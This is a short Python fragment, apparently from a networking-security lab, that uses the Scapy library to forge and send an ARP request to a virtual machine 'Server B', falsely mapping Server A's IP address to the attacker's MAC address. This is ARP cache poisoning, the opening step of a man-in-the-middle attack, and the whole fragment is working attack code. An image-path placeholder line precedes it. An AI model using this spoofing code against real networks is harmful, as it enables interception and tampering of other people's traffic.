 print ("Sending spoofed arp request to B")
ether = Ether()
ether.dst = VM_Server_B_MAC
ether.src = Attacker_MAC
arp = ARP()
arp.psrc = Server_A_IP
arp.hwsrc = Attacker_MAC
arp.pdst = VM_Server_B_IP
arp.op = 1
frame = ether/arp
sendp(frame)